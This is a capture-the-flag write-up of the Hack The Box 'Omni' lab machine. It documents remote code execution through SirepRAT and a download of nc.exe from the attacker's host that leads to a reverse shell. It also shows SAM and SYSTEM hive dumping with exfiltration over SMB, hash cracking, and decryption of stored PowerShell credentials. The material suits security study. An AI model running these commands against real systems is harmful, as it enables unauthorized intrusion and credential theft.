- Published on
Hack The Box - Omni

Link: https://www.hackthebox.eu/home/machines/profile/271
Let's Begin with our Initial Nmap Scan.
Nmap Scan Results
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.80%I=7%D=8/23%Time=5F426145%P=x86_64-pc-linux-gnu%r(N
SF:ULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"
SF:\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x0
SF:4G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\x
SF:c9}\xc8O\x12");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP (86%)
OS CPE: cpe:/o:microsoft:windows_xp::sp2
Aggressive OS guesses: Microsoft Windows XP SP2 (86%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 206.35 ms 10.10.14.1
2 206.28 ms 10.10.10.204
Web Enumeration
Started with the webservice running on Port 8080. Checking that reveals its a Windows Device Portal.
And it's asking for Username and Password. I tried some default credentials and none worked.

What is Windows Device Portal? The Windows Device Portal lets you configure and manage your device remotely over a network or USB connection. ... Windows Device Portal is a web server on your device that you can connect to from a web browser on a PC. If your device has a web browser, you can also connect locally with the browser on that device. It works like an IoT.
So I googled for default Credentials and found this. And That too didn't work.
https://docs.microsoft.com/en-us/windows/iot-core/manage-your-device/deviceportal

Getting Shell
Next, I googled for any exploit available for Windows Core IOT. And Found this GitHub repo.
The tool will exploit Sirep Test Service which is used to perform driver/hardware tests on the IoT device and that’s built in and running on the official images offered at Microsoft’s site. So I tested whether its working or not. I tried to ping my device and it works.
┌──(root🐺kali)-[~/htb/boxes/omni/SirepRAT]
└─# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c ping 10.10.14.30"
[HResultResult | type: 1, payload length: 4, HResult: 0x0](HResultResult | type: 1, payload length: 4, HResult: 0x0)
[OutputStreamResult | type: 11, payload length: 98, payload peek: 'Pinging 10.10.14.30 with 32 bytes of data:Repl'](OutputStreamResult | type: 11, payload length: 98, payload peek: 'Pinging 10.10.14.30 with 32 bytes of data:Repl')
[OutputStreamResult | type: 11, payload length: 52, payload peek: 'Reply from 10.10.14.30: bytes=32 time=757ms TTL=63'](OutputStreamResult | type: 11, payload length: 52, payload peek: 'Reply from 10.10.14.30: bytes=32 time=757ms TTL=63')
[OutputStreamResult | type: 11, payload length: 52, payload peek: 'Reply from 10.10.14.30: bytes=32 time=456ms TTL=63'](OutputStreamResult | type: 11, payload length: 52, payload peek: 'Reply from 10.10.14.30: bytes=32 time=456ms TTL=63')
[OutputStreamResult | type: 11, payload length: 249, payload peek: 'Reply from 10.10.14.30: bytes=32 time=203ms TTL=63'](OutputStreamResult | type: 11, payload length: 249, payload peek: 'Reply from 10.10.14.30: bytes=32 time=203ms TTL=63')
[ErrorStreamResult | type: 12, payload length: 4, payload peek: ''](ErrorStreamResult | type: 12, payload length: 4, payload peek: '')
Time to Get Shell, In first Command I uploaded the nc.exe and in next command I tried to run it but I get some compatible error.
┌──(root🐺kali)-[~/htb/boxes/omni/SirepRAT]
└─# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell.exe -command Invoke-WebRequest -Uri 'http://10.10.14.30/nc.exe' -OutFile 'C:\windows\system32\spool\drivers\color\nc.exe'"
[HResultResult | type: 1, payload length: 4, HResult: 0x0](HResultResult | type: 1, payload length: 4, HResult: 0x0)
┌──(root🐺kali)-[~/htb/boxes/omni/SirepRAT]
└─# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\windows\system32\spool\drivers\color\nc.exe 10.10.14.30 1234 -e cmd.exe" --v
---------
This version of C:\windows\system32\spool\drivers\color\nc.exe is not compatible with the version of Windows you're running. Check your computer's system information and then contact the software publisher.
---------
[HResultResult | type: 1, payload length: 4, HResult: 0x0](HResultResult | type: 1, payload length: 4, HResult: 0x0)
[OutputStreamResult | type: 11, payload length: 208, payload peek: 'This version of C:\windows\system32\spool\drivers\'](OutputStreamResult | type: 11, payload length: 208, payload peek: 'This version of C:\windows\system32\spool\drivers\')
[ErrorStreamResult | type: 12, payload length: 4, payload peek: ''](ErrorStreamResult | type: 12, payload length: 4, payload peek: '')
So I searched for other nc.exe there is a lot of them in GitHub. And I got this one.
Used the same command and started my netcat listener.

And I got a shell. It's weird I can't even run whoami

I enumerated all the folders and in Data\Users there is app and Administrator directory, where I have access on them both. While checking app directory I found iot-admin.xml and is encrypted using Powershell it uses Get-Credential, Export-CliXml, and Import-CliXml to store and retrieve username and passwords.
C:\Data\Users\app>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\app
08/24/2020 08:33 AM [DIR](DIR) .
08/24/2020 08:33 AM [DIR](DIR) ..
07/04/2020 07:28 PM [DIR](DIR) 3D Objects
07/04/2020 07:28 PM [DIR](DIR) Documents
07/04/2020 07:28 PM [DIR](DIR) Downloads
07/04/2020 07:28 PM [DIR](DIR) Favorites
07/04/2020 08:20 PM 344 hardening.txt
07/04/2020 08:14 PM 1,858 iot-admin.xml
07/04/2020 07:28 PM [DIR](DIR) Music
07/04/2020 07:28 PM [DIR](DIR) Pictures
07/04/2020 09:53 PM 1,958 user.txt
07/04/2020 07:28 PM [DIR](DIR) Videos
3 File(s) 4,160 bytes
9 Dir(s) 4,690,165,760 bytes free
C:\Data\Users\app>type iot-admin.xml
type iot-admin.xml
[Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"](Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04")
[Obj RefId="0"](Obj RefId="0")
[TN RefId="0"](TN RefId="0")
[T](T)System.Management.Automation.PSCredential[/T](/T)
[T](T)System.Object[/T](/T)
[/TN](/TN)
[ToString](ToString)System.Management.Automation.PSCredential[/ToString](/ToString)
[Props](Props)
[S N="UserName"](S N="UserName")omni\administrator[/S](/S)
[SS N="Password"](SS N="Password")01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa28853640000000002000000000010660000000100002000000000855856bea37267a6f9b37f9ebad14e910d62feb252fdc98a48634d18ae4ebe000000000e80000000020000200000000648cd59a0cc43932e3382b5197a1928ce91e87321c0d3d785232371222f554830000000b6205d1abb57026bc339694e42094fd7ad366fe93cbdf1c8c8e72949f56d7e84e40b92e90df02d635088d789ae52c0d640000000403cfe531963fc59aa5e15115091f6daf994d1afb3c2643c945f2f4b8f15859703650f2747a60cf9e70b56b91cebfab773d0ca89a57553ea1040af3ea3085c27[/SS](/SS)
[/Props](/Props)
[/Obj](/Obj)
[/Objs](/Objs)
I googled about how to decrypt it and found this link and $cred=Import-CliXml -Path [file](file); $cred.GetNetworkCredential().Password this is the command which helps to decrypt.
https://mcpmag.com/articles/2017/07/20/save-and-read-sensitive-data-with-powershell.aspx
In our case, I get some error. I can't decrypt it.
C:\Data\Users\app>powershell.exe -c "$cred=Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $cred.GetNetworkCredential().Password"
powershell.exe -c "$cred=Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $cred.GetNetworkCredential().Password"
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:7
+ $cred=Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $cred.GetN ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
You cannot call a method on a null-valued expression.
At line:1 char:60
+ ... :\Data\Users\app\iot-admin.xml; $cred.GetNetworkCredential().Password
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
I even have access to Administrator directory, I can read those files and they are also encrypted and I can't decrypt them too.
C:\Data\Users\administrator>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\administrator
08/24/2020 05:29 AM [DIR](DIR) .
08/24/2020 05:29 AM [DIR](DIR) ..
07/03/2020 11:23 PM [DIR](DIR) 3D Objects
07/03/2020 11:23 PM [DIR](DIR) Documents
07/03/2020 11:23 PM [DIR](DIR) Downloads
07/03/2020 11:23 PM [DIR](DIR) Favorites
07/03/2020 11:23 PM [DIR](DIR) Music
07/03/2020 11:23 PM [DIR](DIR) Pictures
07/04/2020 09:48 PM 1,958 root.txt
07/04/2020 09:48 PM 1,958 root.xml
07/03/2020 11:23 PM [DIR](DIR) Videos
2 File(s) 3,916 bytes
9 Dir(s) 4,690,165,760 bytes free
I thought since we have access to Administrator directory, what about SAM and SYSTEM files? We have access to them too?
SAM - The Security Account Manager is a database file in Windows XP, Windows Vista, Windows 7, 8.1 and 10 that stores users' passwords.
SYSTEM - The Windows Registry is a hierarchical database that stores low-level settings for the Microsoft Windows operating system and for applications that opt to use the Registry.
And Yes we have access to them. Copied them to the app directory. Now I need to copy this to my machine.
PS C:\Data\Users\app> reg.exe save hklm\sam C:\Data\Users\app\sam
PS C:\Data\Users\app> reg.exe save hklm\system C:\Data\Users\app\system
I setup SMB Server in my machine.

Copied the files to my machine.
PS C:\Data\Users\app> net use z: \\10.10.14.30\pub /user:wolf wolf
PS C:\Data\Users\app> copy sam \\10.10.14.30\pub
copy sam \\10.10.14.30\pub
PS C:\Data\Users\app> copy system \\10.10.14.30\pub
copy system \\10.10.14.30\pub
There are various tools to dump the hashes, I used secretsdump.py and I got some hashes. We are Interested in Administrator and app hashes.

I cracked the hashes using JTR and I got user app hash.

We know Windows Device Portal running on Port 8080 and its asking for credentials. This time I used this app : mesh5143.

I logged into the dashboard. I started checking each and every tabs.

There is an option to Run Command, We have already uploaded our nc64.exe so I used the same one to get a shell.

This time I don't have access to the Administrator's directory.
And now I'm able to decrypt the file and got iot-admin.xml it contains some password. And I used the same method to decrypt the user.txt and got user flag.
C:\Data\Users\app>powershell.exe -c "$cred=Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $cred.GetNetworkCredential().Password"
powershell.exe -c "$cred=Import-CliXml -Path C:\Data\Users\app\iot-admin.xml; $cred.GetNetworkCredential().Password"
Attempting to perform the InitializeDefaultDrives operation on the 'FileSystem' provider failed.
_1nt3rn37ofTh1nGz
We got one more file. And it seems useless.
C:\Data\Users\app>type hardening.txt
type hardening.txt
- changed default administrator password of "p@ssw0rd"
- added firewall rules to restrict unnecessary services
- removed administrator account from "Ssh Users" group
Privilege Escalation
Since we got a password from iot-admin.xml the filename itself tells it is IOT Administrator password. I logged in as Administrator using _1nt3rn37ofTh1nGz

We already know Run Command options is there. I used the same method we did before to get a shell.

This time I have access to the Administrator's directory and use the same method to decrypt the flag.

We Own the Box.